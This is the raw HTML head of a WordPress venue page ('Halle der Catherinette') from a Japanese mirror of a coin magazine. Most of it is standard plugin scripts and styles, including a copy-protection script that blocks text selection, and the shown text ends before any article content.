

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gekkancoins.jp/locations/halle-der-catherinette-2/
body_size: 44002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>Halle der Catherinette | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://gekkancoins.jp/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/halle-der-catherinette-2/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/halle-der-catherinette-2/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/halle-der-catherinette-2/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/halle-der-catherinette-2/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; フィード" href="https://gekkancoins.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; コメントフィード" href="https://gekkancoins.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gekkancoins.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gekkancoins.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://gekkancoins.jp/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gekkancoins.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://gekkancoins.jp/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://gekkancoins.jp/wp-content/cache/borlabs-cookie/borlabs-cookie_1_ja.css?ver=2.2.67-23' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://gekkancoins.jp/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gekkancoins.jp/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?em_lang=ja&lang=ja","locationajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=ja&lang=ja","firstDay":"1","locale":"ja","dateFormat":"yy-mm-dd","ui_css":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"ja"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/gekkancoins.jp\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/ja.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"gekkancoins.jp","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","current_lang":"ja","_nonce":"21f7bda791"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://gekkancoins.jp/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gekkancoins.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/halle-der-catherinette-2/" />
<link rel='shortlink' href='https://gekkancoins.jp/?p=111805' />
<link rel="alternate" type="application/json+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Fhalle-der-catherinette-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gekkancoins.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgekkancoins.jp%2Flocations%2Fhalle-der-catherinette-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gekkancoins.jp\/wp-admin\/","wpRestNonce":"377a7e85ef","wpRestUrl":"https:\/\/gekkancoins.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
